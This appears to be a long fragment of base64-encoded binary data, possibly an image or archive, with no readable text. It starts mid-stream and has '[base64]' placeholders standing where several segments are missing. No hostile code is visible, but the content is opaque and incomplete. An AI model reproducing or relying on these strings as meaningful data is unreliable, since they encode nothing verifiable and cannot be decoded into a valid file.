B61mekESwS3m5pdz1+oMLXJgEBc4NH+90iobg5Qe70kJKC1wYvUtp4SituK8kgPOUMQ0lKCoKgbQ7cIgjZA4r0lfDNb4J3nMriig/K8Cx1qhOo4XgHBf/W+4AH1NOe9bbnMdAVgE80IC7systABRoDwwj8CQCgAAoYMAJ7JwM7sMxoAImiKKW5KKnBONZwGNUIgAbYAygQqVnIjQaIAC6IDXbQAy+YjQVRMT5gD5ZrMS4SjYOph1PoIRzzgR4KsnDoIUU4KqCLjuyoDkVYKntZQCuCj6STIidTmitqGtNIDAJAmoVBjf/4D6khELEiqwswK645I4ZYIz1rqwy5ELLLEnNAuxq5gRdRM7xBER7phtAzOx2Boxf5whC5gd2qOyZphB+oM74yAVPjOySRNDHUkhkwrMPqggghNH9gARFAtEsSk83KLMrSrD9oxEbcLE+QhsmLEFP/8BoxELVFCZTNGwUkeZTdAsVS8rQJSUO8iaPhCa1eYghUOJ6VyK3jGy4kkEVZTAEkqMUUmB7hu64UsINWkJHgipTkYz5/KIbkg77hMwjr44AfyK6foIUg2K7wCR/[base64]/oAEYQI/0IBqlKw0D/3oPpJmi/[base64]/IvEBRU4FozNaBJcdsHcnEpYjIpUy5zN0BJtQylG64PZZAAtrrpWkCpgkh1OBpBWi6iRRIh9QM1NHsFENpBW5Ciuf/[base64]/AAM+WMCfnKoHE8r9SEL7QFckZACHvQ8NcoOnobILy7oaIqsQ7Do0ykMXORG94ZC6C9IhNdkQGcsTIbsm2YcbICQTIIK0ZFJPZFktGQTBG7xS8IZB05Ul/1i8LjUTMXETNuFLMA3MOUHahHAAZ8CzVsOAOhm1P9k8RYElqY2lOI2lOaXMyqQ1iVCBXbAQYBLU4WlFEEAFYGQ1SBme0KMdfohU4cPUaNs9ZRPUaYrUS/[base64]/+ggCZSD/ZIuvgoQqT5ycUIAJVDyqnbosVowItlygEZq5PjmjYCLCRBEc/bkS2Eo0Yo2ZM12bRUpDTDmyTlK31Y0plViEnLEhaAS8RahiN5tNhxhS+xpDPJpDQpWqMNpRPWtDvxBDzEkn9ABMQchtJ5JaltTNeBzMkcCK2tTK+trRaIgrFVRbsxgD5diV8A1Ouxm8yMkOApBtOkBdTkFE4xpmMqRrzNJtnkgGb0nhTIAW1At+k7At2UBGoEL/AzA0nIgykoAx/7CusIKqBaAYsBXsp11crV3Od01SfgBlLYBlKgBG4QXcHYTnyEAihQOMjwx3/JDKcSjNGYF6jhg9X/[base64]/9ucN+GdnIOiCNuiDJmiBFmhnUGiGbugNyIcjgC0JsQFAScxhQIRuMIWp5Wg3ZS1YosyQpi0eVgFUYE0lTgiR+DVSMb6WPr4jSU0JwRW4tQPUfEXj0xN+wD7t/7EFWjAAjzCIHbjUFCiGIJDNwA1c7grjMDYWcnsDq0BcG/ABJVhjGpAZsrCOk+QhCmgve3rVPF7OfOIGSqAEPvaFPwbk/RKMebTWAIwMfUnkzWCGpgqogUPRgpSaZ63kcXVPweCCf4jPB2CEIQC5hWEpATiFDrgDF0Xl1bgvAHFe50UPJugAlpHl59ix71CESKAAPZhQ9vqMiWIwmyLticJXoKGDf/DPiQtKqZoXp4PfZGYMKtIPaIaaLyqQ/a0aK4hCG+2NK2SrJHkQElmRMSzLFtEQcHZgfvCdNcwRLfwjDSHL1Xm8dMYbReKRUqpuCmaRH9WSJnkHr/nuSSOR2P85kdhx0n1wNEnRkvUmESdtNF2JFFbzh9CTndJDkhwYgRfY79WTaH5oPdbj7/4O8AI38ANvvRkIVIYApnEgVNk8vrkF1AnZEw7QrdPTLeFx0rrNNUdVNkiJHfceRqPmNhI3iIM4iGxD8W1DcdlkLmgD3C9WAjo4AqUmXMO9ihegajoor8a1DiFaAXYTADogx/d7gstdzghIBl/oYz9Ga4IJuL6Yx01o6waiAkN+IBl0uKYSyPhAmnmgXQu7Xb6+MCvSTheIgAcggbh4gCfoBYVhgh5gjgJQOcYGkEjOutvOIAyK3hjwAp9anx+CDiygA+39QAAogRiLsb4g7djF14n/4oMSEAAq6ICdRBilQ2YDGsKtKhr4iFinYwxqXtap6SCO1Rq78bQHEeA0e70/givjFjtwJktTHEM0G5sciW6sFBy/I6wXgefAghxGU6RP9MQn6WDzthAOOHZk72A5WvZlV3ZCaTXDq2/Si5FCOfYssXBdobQOjqPUDBtT/J3hEZvfMRTB8RRJqVvem525NBSs3D1IofASEdQphhRg7BQLvx72RmrArW+x2VsOmL4TV/HqOwgWPzeBf3EvRrfAZQoDoAPu8r6nBr8XkAQfOII1NtWxaOMHCnKYxI248Go71gImv9Wx/uMGCKCBsql/egCRkk9+aaC5NkADK4DzRJj7/9ggPH/WZ025bW2DgIXP+qRP2GXsf6ADAfAAPnhkg8RzPoiaT2aPoOmFaAADHjoqH4IZWQ6HSJBXQ9+DexXtRx/f0OgFBQgDdtoCg/UZIGQa/ciihXUy/phfI/wq2l2NqhEr5OAar1F1v8cRkMjRFgazwh/8X9czxIdnXa+lxUL86p6UyP+80zuk2IGQaS92bMer+cYtbD8SX2e14VFbOJS9if6aMwRG2btwDRf9epf3nMb2YxLUe1fbaVo+EX+0GA/qgN8BZUTxFGdxZTiIIEiHFw9c2Vzc7bPx74NqM3iBMtDeH7fq9JmZU0UvASgD97Ifr17OB+hjsqaEZAj/[base64]/8GNK3cuXbjd6s69ywEv375+/wIOLHgwYbqNCgf2V9ifNn+K4T7+xw/uZL+V5UYW7O+utrqX42rr1tluEH6PGf/T1li1an7aODRm7DjIbH+0d/jjsCPIbt26b3H/AM4hyK0ySjgoC15mt7Yg3YLQDvJayZHqha6/saHdxggbZl7YKCMpSJ48NMq/[base64]/KxwD8CwHBHB05B1eZSBLSplVRRXTWRAlvdydWcUjEh1pBklbVRWhesBYEV1yAG2F2fJdqoo49CGqmk/49mRtddjLn2D2qYhgbaaX/[base64]/9PAVpbHpKXB6Gp3i1MA5bWUpX9nTnDpyDUBxbSNu8IoTnIC2D4IwhCIcoaTclin/wDymGztw219g46p/[base64]/8RQILXqDDAjpgCRdYgidCESBRRGKNNcAFBkxI3tKY1qaoMSVqD1yKAhUCTKntKSMXxOA1NniNDjohbCScJjWraU0Q6uYfewFMNgujuG9u/3Mu2wTnDlSlm3Ki8x+3MGex2tmrXxWxiEqYJz2V8AN6GqCe9ISOb/qpDANIgnPRMsMcCAq6F/[base64]/[base64]/fDgMAYCmX6MpzcKiOMUqXjFhFMMYFQ6GM6lCbKxesxrH1AY3t+lGroIIzuDEMzjH4cCQlbGcdKS2OdDZTeaeFa0RzAHKBgX/nRnooDrTnee2D2UGzN7zrW8t9z14BIDvHuCB4IU5zeyhgh6pMKHWPQQLPKkRwazyoyElLC0m4sMYvnu9NtB3Q4+8gAXe8wZVGIkiRp0KyO5UVKc19Xq9sEByUSLV/OZ3CgF20M4ogAU6pHIB9ahBgRtmoDGJxME++IcHHHzqpiyilxHuZYcp7GEIw9XDiyDANfzq1wDsuq8lJgAeTsziYyM72dWcrGjslqjLVlZws8ohZnGs42/6eFfEMS2R5TnEJKJWOtHhp7M6V0UzjOCgoOuDDbpo29Odh0m1Dce2zNjbNOM7ze4BmG4DJgAsjIEnPXFrAGAaSOlJjwkdxd5P/wY+Ej90iA8FoKQlMdnoDndPIRpvai/q0YsFuM/SIn/Jp+ngID3ooQCRKAMh+mU7UhfYrEspEB/[base64]/LP2xoYj396l8/pNapzXW63y9dVxVcvgl2rd8f7GQPe7DiCawgAovbFZlpAUcQIJm4QUdzKIHdVdEcWNF3qBsdYIFt3ZbrRFfrsAd7rJRygRni3ZtytUeF5AEFSNdDUMFwxVIH0JnBxBSg6Fn0MIGfNVzDGBfoeUwYfAsNwMAFEFUPNhrILAV5HR9R/EQ9dMA9UEH4WJqUSIkiXBXKOYgX7EzvTYEP6EGfCV8KrgmBnFUARMI/UEBT9cSHGV2BxFqsEciBtdXO7RzxEZh3wQAcfsIihB//hfna+Jlf05UY+/FhH/ohX+zADwRH2ilOsOyFb8DFXpSTOanK14Xd2EGiDyWR2gELESGH/[base64]/y2iIdYf/Z0T/[base64]/+I4sU3841H4t0gGE2pit51BNYgAUsghMYAQQkgLA5ZB5y5vlVJF6wAS0kwT+QAdpMgyNMwz8IghRYkyM4QiGsGD3oAFz8QF0YQKLQAz3cZly0gizsJl/[base64]/uUWMsAznMkWKEA2/qVfNgxPhAEshYElxOFe7qW7WIBk1sA1QMDTOcElXKYTQICJdSZnTh3VUSQbIIMcxIUcVAAtkAEb8AUvJEEFYGmWamkFOKlcTEMFrMI0AMI/IEMFOIIduOaZOgIgzAFcOAIyOIIgzMH/KlwBMtTpndopMvBFJcwAXPDpP/zpP8wAlgIqXuRAJRRCJbjpFTBqozrqFcRFDhhAKzxqpToqXVxBBbSCXLSCbOpABUAqYPzAOo3qP2SqLOQmPfzAp6JqqtYFqN7CpxrAItZf/L1fBeiAIsoCrjriDz2qDuzKLWCpARhiEW3bdaKkPI2qPt3TcRigcyiLNryDMjgLKJgbKRbUtNjAGxyBp73DeeiWlgGldBGlGakZLXJgfJYgnLkHFYzBwPmBNYKMVJBMMA6SJRzSKx2jDdoJHbxHCViDwaHMVByfAAGFU8JSPURoXhYADcxEhULsyZnjmRVAEzSB/bSLZLYRzL3S/4kqzcZEwkBm48gSpEd534d9mB8QAIjR4SUkQAIAaQc9XZEWqbAd6fl1UEUOwj8waQUgAxtc6ZZq6VzYAZcmgR0kwdEebdHKAWvGxTSsgs/+A5QKrc/OgSAAgiA4ApbKwRxkKjLYaabeaaj6xQzw6dn+Q9RWrZY6wlx86toSKlwYQA5QaqWCaqUO56pW7RW8LZbyLW3aql/[base64]/VUemtjUfSZcsADYskHUykEGa7AGy4WV+izYgjAIc2ldTAOa+qwdQOkqnKnPjinWXm2Zviky9GnaVoAgCMIMCELZKqqg/ukZYGnYArGjngGiVsKhfmrbykUOmGoFzMURzO0T58Cn0sM/zG1c1OY/6ICl6oAUT3FcuF/g/oMSAK4YL/GnXgE9yMKnbjGu5qZcAEemEif/[base64]/ICXUyDHEwDMkzDnHIpIECpI7wA1mo0/9SOQJ2+6ebmaWCY7UifQaaeQaLSRSUgahJjsZlGalxk6g5LKlxsLtxC6m7+wOBOceHO5qfWxahesRvDhRivE+K29G1msTL8A6iGU1wg7i2caqqiaqbaKuXWdNXKQiPoik4Lqw4EweBmbh1XAD0QR/+dZOiS7j0pshHNUyemFgKiFnUUgiQ0Cx3ck2q9dSZHyASmDhPC27asZRlt4L6dUWEj3ijvm3swwxPoThBCXCbhmSyfBQ9uLBfgjvPW2QXUrx5cRAt2BEUQZjYG3/62Yxvdg6dZ2jJfGhNeiYNEITlSAU4AwH1YABttrMnG0u10wAMIQAHpJRkSADoXcABbJv8+G4E7Fyk8H7CQ2vMA23M9t7MDGyk/9yGVXjAbsMAqlOna2oFcvEISbPAGK3R3ywUg2EGZpuZDZ+kqSAFqwoWcuqZqkukVbK1Cr0LUAsYO/0MhlDSYwi2hwuYM5ABsQmkXz0Wmym2kMuodZ+oq3DGo/ubc4mpLT7FPz8UXzwWxjmr85XRuysKHqzGqfnhQa9MPYOmH46pu5OZugKrkllOmcoCH9+0Zf3hIfuofj/XgLi4am7HjliSyqmTbNStb69NuxN2zLosTt3Xqpq4PBMFe41ZtZcvgsUe56q5ho6sog2CYhWB7jMHzEYzBABKecQ2J+EFlxxwCfchRCEAT8EH/8VpvzlkC7nSURx2zu2gPv8AE7bUlzPyD/ZhcVq2EBBbAGsnOjrZRn/[base64]/16Ha7iyB5YNXmEL9u9u4JUvHshrIHwEL8FlBSxzTX/6wfsu3Bu5lSqEQR68xxp8DJx3hNN0AGkrehvhubtEQAOQoM2vxDIzYTPn18pRwBSAGk2swP7cg6Fv1BoZ5BwSAATAQzmUAzoMsBEAaTwjN81yetlnunPXc5BW+iVMMAvQgtReqRyIQa//w6o/[base64]/t2/hxpU7l25du3fxJtErp4IcWkmQrUqyqm+St2RWIVO8mLHiuXLkrFoFOTL/ZTmOXggCpPnf5H8VkDmq4OjfjH+iBeF9W6jSWx2jc1RydKVCq3+0/xWKXSnHP74VgAcXDre3gStXdCRHVmFV8tdX4hr4R6+CDukGXrvFHfcW9x/df7htRU8WPfP0aOs4T55e9386kFegt+PW8R24jzdyXb2Ce/iyqgOQg392KPC+K2ShbT4DOEiQgwav4OCWWyTkQJkJMVTiFg2VUOIHDjnckIMyOAginXSCSNFEFVNEEcUVWQzCBxmxqNEHZkbKQ8c8aOCRhhVoCJKGgoYssiABhkTpyCWVLCgcJKFM0kgqxojBj14CyHKhANxwiAErvrRCzAsusCKjMWqwxJIO/[base64]/u609DCSkMccOfN/[base64]/VVHl0FcuIq4TNXvvt4RLjL8L+QkYOvQjT65W3ltO4Al6KReYtR6Z5C7TU5viHM0dWGaEvR8SlTVz3gXWuM0D/[base64]/aCEjfxOcJa7kBwX4gQ5OqoFEthS5Qc7ND5aw3OaC8oAH7ESUpRRKAehQOtEpCiVAQt3p/uEkOmzBHodIgDtGRY5SJaBW/1Hx5a1OxcuwlAVWykOePIgHlrPYynnNPAc5nvk8dEBlmMLj3jWxeZdB8GUwFSADYCpACzbwRS7LahZfBCOthsUFNPJz3ws+ky37AYJbnRlNX2ZQjHU5YgQSVE0l4hWvGdAGGGegzRUcAVDawKsSAO3NayR4hH/0xmESvWAOfqCD5iQnPc5JjgF+YLDx1Kw8LyQhB+VSse+oUIQe9WhH6fGPAXUHZBzYDm1mBh0Coew1O5Bhyl5m0/[base64]/6MADW34FElFJFTBxeyrn9TJWy/Ot8ZTX27Do1pnQI8eoRBXN372qLdl07nPdshwWKIYF/xADMmghBnKygQzcHWdjQNOYubSTF9Ngzj+qBRp4ohcQUjDvZEYjmsuMZjmpyd5Ar2DffJnmOOUqDWsieASAAlQ7+lJXvBQ6mjMQDBisAcZE4wLR6ojrNlfoDQmBFdKMqU8HEZZPzb6zndd4jIMgU9ixAHSFCSUIOPFhGVL/[base64]/dgJwOfCzX2DcUj8IjoYwIyCMIETjiGL0JYDosp/6WuyW2OQAZHPBMFzQE5yY/gOlKP3MFWr2/[base64]/GrZy4bh6Q1YwB5Gq+hFqzFRqF2JklJbOpW8VgCg0AUCZNWVq3hld9NUtd2b6WnocfpUkIAE9U6dAF1RD/CCzzT0lGvcaD6T8avWZTKbS2vJB0u64+Q1ZJYjBzEoC7zhXYwd6DINwv+IDzirIA1nNqO/K0jhOO+FtruWo70zNMeAtE/[base64]/6VZ0BR2uUJj6Lrf4ju+cpxzWIZrW4dXIYQx3SSwSYPLUUDVsbRXcorpYgA1o4dfa6S2cpTIiY/[base64]/wQuBIAC3MSvhk7o1CxvICEMACAbAGATmqABLscLDAVJyk4AsMACsI7PsoQAOCkMPqEGQKIAYg4IT0cAVIKOcI4QqAHuiGdVuKJVmlC3Oi3VGs+4kKvVPg3UeIkLo6fTfFIKkysMHU+5dAct1vAo62IwfiEu2CAJgsN92MAOG2MqGcMNeS8whM0t4OkPK2AE/mEzFmgQkcEr/8FbCMYrvdK+fuWBMBEuQAg0WgFecmOiNnE0IMwtK8CCuE1hHKEVDIbbrLE6MMoARAg4YPE9OqzAVGMX0Y/cpE86NkzF5qLbWAY4BE4Y9yP6WEYHvi+HZGY6FmYYXcqjMCSHHmT9jP8GHMFxiLoI/5qmNb/IRLxKHclKAJWsAOHxBczgDehAD8aOJBqQyhKlR+Qo5+TKSYgEbYwkj5okHPZoExorS4JOkBjibhgAkcSkHBaAInuEAlZOdFgCJekgbgIpADiSkxaBcnCwCSgACBUBCIEEj5yEEN6gDxCAuVzFVYYrCl9t8RzvuM5BKO/OVnwHKm5Hmpxi0+4OmmpnCnMpmvauKMMCKSn0H6rLQumiuyyUDaIyQ9nnLdjnQ38FEJLtH6YBEDajnrTFLbrFNARhBtTyLqwNXWgULh6oNXSDwNpyR+OiNyjKon4PwkDqLa7DMTEopLSNHv7lLcwNL2ZsF9+t4FD/ykPsgj4GpOAKpDusNPzw4vvc4vt0iD78YQcaAWV8TGY8k2gMxMfsr/5eM6tMZBw5zos4Th0FkB2VjMnMQDd10wwQkA6wAK2oQI2iLOZ8ZDgVhZW2zDhvbgK17EhiqQDszA/KU+gUgAAKCW8uoAcgCwMLgnT6SBGQpAk4Ces4iSI+4XIWQA+A8FFKklFioj4RgADizgkuLT+5Qpl4yZkclAqfpyb909N+sgyPq0GnkD+fCQwT1EF/ddVqxSgrVA0/tEPdgloPo0PJoC7Yhwy2tVqqpS7aCy7gCUXtpyy/sixjlEVhNEbT1VysbQZYwy10tKFiIzcsqC4kqvjeIgd+/49fIQyjjI/[base64]/kEtbBVXm3CYnDAKn0LxmtUm+bPTwLAc4MFYG3Tv4DZAVy1Bg/VZiSdaK9Ra4SIqs1VD5+IVslUKuPUfstUuvvUtpIBEX4BE6cJyy3JdZ2AO/Ct7DqxcLCigMFFH58Ki9v9VOvz1gjCISA2GSJG0SbPHY1TKhNxDM+9iQLyUhbDUiSIWYmEITL00TGXGYjF2eNFUeK8KZEGWNZFmafRvyDguetOBA8hqZZcsN/[base64]/wlLiyKX504YI3/jxejA5tSCPocM2HxojvAQ0Ii1t28FC7ANBo900CkcYw5tmP7z2O/UTWXdzWzKP9Y5McspEWeRhE8rgyq9zZZ1gBfQBdC4QWowQMkwQsWbexqBHx5BGeFpAXJtx+5zFPXl0mS5AGsxFTh906qkwGuATvdAQbORn/BMyWEMBwW0AME+Gr9gIA/YQwsIBkq6QcXRVF8oA6OwAxEAQEmmCyc4B9eUj8hr7fsDoU9GPGIuYOnKZp6FW8DNPFWzVdncoObGZpwJw1dGCn94VeuOS6yWVj4gUv/oRuAZZuziR/A+R/84Zy1wS20wR+0oZzTWZ3rop3FGS/G9C3mOZ3nWS60/6Gb1bkb2nkHuuGa07mc7eKd3/[base64]/AcnqlWqrmvuacR8tmvgUU/4IKf4dmcs2md/2Gf15md/4EfGBuy/YGhhcWxFxux4SKyN1ouwLmd68Kf+/myv3mgg//AsN9iotNZohc7oyc6ojHa/MRReVUztocIpE3zQqZARKYAqqTGHGUTpfUYHnOzj1/2BUxODwJ1dVzue8c3SIaz5miACkqLZ3X6Z6tbABoATggSkxiiS6yAfhHJHbYT7USnvFPrUKigCWqA6xorDCg1AFS5AywgcaA2DyalJBRhCkJhVv/BCTDYJTGYmMpaVoSLd0xF74q5b/v2J0VlhB0UQvdaWE8AKkqlVogZJ6FHsDV8w/+BsCWPsukCsifPtN1Csg+ae0qbsUd7xUGboD17oE98Ljzbnk9bxl07tSN6BxxaoiM6CHY8NWnboy9u3yREGahIQ3J7QnJbNsHoRBT/gQOS7DbhkaVdNhR0oQlewAPeoHsPebl7kDidu+YKwiaQuzjlqK58FkmegHAqtWgJKU++2wpUoQc8gCKbBO3QZiUA4AS5jqoJmICp2g9K4BSQkyVE5w0QYJepwoIDfCp4OVd/WVfPetQm/JnzLgp98phH5W4bvHaW2UB1CcEPvNMWD65LeJo4PNVV/bkaAcSr+R3ggp0hu5sZ29WBBbQvO7AF+rGDZcZBO58nerFTW9jH9MYrGrXZWWSDvGnWjwOkamioaEOUoAxuYQo67kS6CEWO4Db5OHtfwMq/XRfeoAAQ8JDBd1C/HFFDZ90joQA8wFCK87qB9s4FQK8I58xk/xCT7+aoVeECvIC8TXKpnTZRysBTwuAYqDoMAH0iFqBRUVIA3mAAnACZ/LvRyZp41hYCkAcL0yKtmamtj3kmoScspPAm73ZU3KGEx/CZ1XrUi2uZcfJtV33maT6cbT3VLbvEtaERgsCfszmwkRHGtfm5FPuwV9wtHNugI3qxlx7ZW/vYh8gfaBujUZNnnApE0vHIjXxDrt2rPM7jDIAAsTd7/diPPcAGCPmQ0YoGrgZrwOa5wSYSaCkSdrrL5L0gsMBN2gCQhtrPuuQawkQVEClxRhlJSGdJUMcDlu4T3PtNFMASCKIg9PskJB8BzpZVGP0SLJ6X3WLAmUvSzyKtt/9QmM4CwVMN7zjttjTd0/P2KaDwwHWp0+w6Qo8ZQG+yhGs+93WfLlp99+lin2k8nkXcnjcbsrshCLinszt712UcnhsbonUcoo1dHJPdopOmY9/[base64]/qk177itYdCfEco3rVeuJu3CrekV7bm25f4ADCx5MuLDhw4gTK17MuLHjx467QZ6sWBs/y9okF+7WbQdlwZY/D9b2z98/0oe1+SPNerVqbap3rJ7NWluQ17d33PYXZIfvHRyA31LG4dYtJciPI/+BvHlyJcrSpVMURPo7RemCFLJhw4yNF2ZevAj1QlcoXX1CeXijhwKW91io0KASXz6zcDTy5xeQPyQNOvZ8QsFLH2n0EX8IJviRBwp0MJAfBfmRUBgOPXQNRFa4A8NLGmFEg0YhcYQgR+HoUUATC4DRRAF6vCTAEUIQ4AQBMjqR00487TTUPxDwyOOOSy311JBD/8oz5FVlJQkXV2B51aRcT8VlVl9qoaOWW0/[base64]/CfUjBEb0SBSPSCXwD5HwGmkkJFHBJZVUYS2plVZfYbnvVl9eRS85fvnlllv/csVkVnfJm1NWXf/B4xc5b1Zs8WP+ZLyPxhlrzA8HHYcscseNyDbyydqAfHLH/HTcGT+XtdxyxjOvxoHM/sQcs2Wr8fMyZjtjBttlO3Sz2j9GG5bxxZ1NRtrRUAfGG2h91uZanLTtZtvWugWnm29e31IcB5D+8wOmlC7nHKZBYDdddtgpQgd33YFn93jo9fGBGR4UQMd79FGRRx7MUCEfFpH816J+/fmAhUV5IC5frQjaqmCCAjQQwIMGGZTQsm5c2KwqDLizgAD/YMRhRhdVG9Kwqr/4zAY80QguT7jrSNS6u7fb47tM9TCk8E/Rm9W994JZL75MdqVwVVDp1dWYBpdzzphhfdUlOXr/SR/XXeDjJdZeVF5s/vmF0dzxxiFvrPLKIu/QCPwj7zDz/[base64]/PRu4AHryOdgF5Kogq97rWkJmGJS5CQ/8pU8OUkKhUsS9wrC1bw8j3uhQ98YvmK9dJCMfS50mIl2wf76CfAWdKyZLRk2fvUJ7KZdYZmMsNM/i6DtZ7pDGYZy0wjghBAoTnwMnO6GWyW9qbVzAlphVmm0wZztGsCpoJPG5QIp4kb2yiKN2BbFAda2BuxEedSx2GODJljgBla6haamo6mqCMJUNltVEJEDxhs8AYvxIcZrxpcHqgwKyrogQ4UsEcBCJQH/uSBAn+LBAXyg4VTyEdb2hJWJBzUAQj5wXPIYtZDGKCKa/[base64]/wQBQ8aEIo3HNQwyU0VxSggB62YIb5zOpDAqACHcogXQrUCnH7AWkXNaKHGJDxWCeV0EFA16zRHQIMYFhAE7pjBjNIgg5T8MEbPmCPQ8zoED3dwLeCejtyAaWou+OdUZYqmCIxxUhMERhUExb/yk1C1ZJMquq+uOJVT3rVeloSa7/CgpUEcOmUpuQeWLrKysaa+DOKMlnI9BeyXdKPH75ZWQFphjWezcY1l1ENLhFFThDCRppA49lrcqyooRk5x0h+oJGHVjEPfrCxrAEMj6d8mt305oE7sE1vehNXRu3Asu58oaQsRc/mzLMOyFknDnOYDmV0h70/1BsPAjEAnyIgEDzwwqsSOjjB0YAZU+AVDJ4Rn+T+maEZeVzk8rPQy3VRWAXIBOdM6gYJpZEhDXmIFfzwgS08ow8lCAQC7BGIQNhjAzUiAH4RsIFFLIK/gSSq7nTUkwADZcDs6pG7mLLIRpJFk3AhByU1GdXm/z3J2M4Ty1o8ucqzdKUvBEsLWsixjnzdhXsJAJO2wQfWZzupHK08sbgZI0v52ZJ+LqYf/[base64]/nl7cv2aR/gWWVVLqw3tmCd3Bv6f972c42XK5ysBFvBeGIPwzJVOzukaUbfrjMH7vbTW97s/t/nUkUzm5sQPvpjPMMtMwym2m0CIY+mkHO8QXP17TMSNmCeeqTn2Z/TahdsIKnGdRtqpxM2fQGnYsyDtha+GWyceBSyLenPOtggB+4loZKuO2msDM4JYSnDzzIxQC2PwAhdN/lPg1EAQj3KjiWAQu1qpV0YQADL+ihPZsIet/0EAn+4Ip12hUWDcaw9Ac5/ViXhmlsBBEwwAM8YA+vtnNaNyNAtQitdggQCC6BNC60BmDq0hS6phTyEBjw8g8IdiTAxmBxF1VNAm4btlYIk2z8wlXL1oLNBm0m6CR1F3j/aGV3Z5V4ODgY7CM/68MxJ/N4K7NuuQRjLKY+MxMb3SAzwUQziSJA+JY/+eYnPvNASShMQpNjgQJvEbQzJ7YnmoEa15RBkBFO5ZRiWaYoQaAo/1AyE+c1X/ZlLaRZyuBZo6U29dR8pPVxmfI207ECebACyvACYiAKA5ALf1Bq3Nd9CAB+QmAGzFA4gvMqU/BRTBRq70cB/5BEkVAA9rAAHqAHlvMRB/IRNeUidDBGZOR0EBKAyiKADrEGW/BT+DUAi9ATtoNfuAhIsRYUvFh2TtFrTMVIRCKMCFYv+iJhJGh333Y9/UI916OCyfZs1NN3fceCrGR46DBWZZUXV/Ek/2mVg+DoMpHXDWmQAcJwA2aiD+q4juzIjiZgAkQQjygwjyhQBPYYAvhYCqXQBfzYDiIgAtIgASIgAQRZkAXpABLgAAq5kAo5DA4wARMwDBPQAhBJkS1wkRepAhqpAiAAAgfwC0lgAAtkhWKIPq6HGhzEQZBhGriXeyb0Y0qWhlk2k4zSG8TxG/gUZp6lNnZIWs7Hk2imHNLxhz5wC0fQBxggCqKQlEp5iHTWfdvncnX2Rv/wDoKTB++AflXEUHrwBg5VACcCABSwieqlRNmFLf9QIC7CIA6ydBGSEFAHOphmBYuwBTOxavY1Lg0YgUI1VBRYaxa4LrvGa2jHSMK4dv85QRZZIUoiqIIU5hXg1mwGU2yWtFZswVXOGJkV1hV0IWLZdhUJdm2gFBfgmIMhw4O4gI5o0o6sqY7vGI9EQI/1aI9FgI8h4Aql4Apd0A7SIA0AOZAGaZAIOZwL6ZASGZHIWZEYmZEbqZEd+ZwHcABIcAZDFkGrdz4quUGn4YXbOULe6Z18Ihi2F0K2IVmwoRto+DVmiFjEl5NkEymRwnEdpwSuZQB1UCmxNQU3pAySIIgY8J8AqpRKSWdPWWeLOGofgAX/oKC14jhUNB/5sUUl8AlgySqYuESh6CKA8UUu0gCouDmdA4BqhEbK4hBW4FNAhQCHgCM08mp8uYu8WGv/R1V2wLNIgDEkh2lgkCSCjbklj4mCzZZsWKGMkcl3Lbhh1sNVb3EOeRE+NChidNGZXVGaOHiat6Caq9ma7fia8kiPtGmb+tiP/uibwAmcwpmQCVmcCjkBDnCcFTmRE4mRKtACzfmcHRmd0fkPKfADgRIa4+Z6sydljCVlKQmeTvZ6hNpw5NQnvPFA6JSevrFZFReHYZZ8sUVPzvdazVdPzEEH0HEc39EHYiAGH1CqKvefAoqIUQmVB7oFkfAPCNUfkfCg+IFcXuABybUJSQQFDBU42hIYw/IRWMAFJPUgTWcQl9aKmJZGMzEjMwEUPAGBsDaB0OqLtrZrNbqBiWlg/4n5gUiSLx72L2ClMFYFD5fEbGyRL1GRSVLSFdR4YQQTr+4ar88oYmDxSF4CJtzTjVEKpVSaeLOUBmqipVsKj12KAt7wpfjoDLm5m7xJpv9AkGZ6kGjakG3akMl5nBYpp83JkXaKp3kKGLbQCkZ2GjFjYifJQZLhGbYXqLTxZFUjQquRZYxlTjOJQr/RTowCZi30nju5cR1nn5lqKZ/[base64]/F5auXAIvVcV3ebdK8RqZlCuNWIIVnum515YX4AompItwGWMMqJu677i6XnqPtRkCuambvMmb/1i7Z8qQxqm7bIqcv7uczLmRduqRxGsYtnALMGNiKjkasafG3xROhCEoL5llgCHHWIZlKbazXwNmOalZnxVPPLmpQrtaNjAHuyUe6Xu0SWuA9Fu/TotHUmsPPiUKFuEDtQIY+qF+lkwBANAeXgsAX2toqBPK2BIOdfAGYMADFlAD9VCsbUsQCKEAyhKXb0sAl8BThYTBBFCtuiyjRNEuSYGtiXmjBYZVShKCkeQ8WtFtKVh3MBhtE7NJT4FgSOJJOZzDFYbDhdfC/yHmpNoWbN/[base64]/6oA24sM5N7LoMmw6s0A6x+48B6QxzMNmUTcglbdKYbQptugtRsAFqsANiEAVRwM8jIATa8AvBC8YfK8b/4NCJ0QqHCtiNQRq7N01pKFlZJpPYS3GWtWXGQamcVYcex3GCbAMzwB0jYAYnndJIqzdLi6oCGt1bwAMlAAbq4QH/sAl68A8UAMDcTVzw8R5KxB9fWaEecERmAAbPUAJbAA6iIGpaZ2c+BQMNMAar3JZ+wHSVxhARjBDHQgDX8KwQkLe8rDtk5wQXMGu97MuCy4G9JrnJQ0n4mjB2xyTP2C8SQ7nSJpnXiLjbaiRc8daVuWEnqCWiS4MRDsSBF82FKdv/r+QP5QwZhK3OJQS92mAI7mybUNwF2jAHVDyQwOkMGZOG5yRZ54RCauCQalAaZ6gaajACI9AC06ANUVCnw8vQrq0YEC1uTkYos1ezhVoofIJOUhZxJLQ1MztCF/17Ga1OlrW9mzWHdUhPd7haq/Upxs0dmI3SuqDS7kuqH4C01h0KodAEHuABI1ChYPkPBRAYmJhcegAABeABKLIAW2Bq9gDJrOaArtbpn7ABn4AAoc5+9sB+MGABqL4GEdDUT805TwfLl0aiBwGBtki3OUJrO3EBB26tvtyBi/Q7TdHrjYS49YKvSNKujWlhV7IWyDzsZlEwFkZt0l5tMniv2MbX/[base64]/BGPABSfByskyXiiFLPhV64JEVD2h6wpuazrhFPCyFD3gi7/swTRcFaCpuFaBwpRppG1B11L14WEC7Y/bSZ1E7ZwLxPqq7Z/ZMP9PkUjdjj4ZAO7h/ppBgAuJ/cQhAAcsEPmRrw058Aea8Af/8AeIEJz4/AL/YLEPqbtRoAZq8Ati4A8jUPq/kAOn/QsgGQVhTLxZzhjFwOXXGRhxMnstGahtXOYgdBu3ESdrfscTJ3zs9NuchTalVVp0cOcgLwmF0E9vYAMjQP3J3V7j0V5mYESFTujC9f3ZYOg1T+mhYOmB4HJhAHauJuqmnvSozvSo/v4wIPU1UP8n8Qk18AmWoP+WABCWaliy5MKFpQ4JO8Tw4yeAAgUB3EgMUNHhIicQCBC45sQjhIwgjVyAUNLkyZIJIKiEIM+kSpYoZa6kCXOlSnkJ5EE6gS7/gU+gCU7wRAeUHLqePY+SY0ru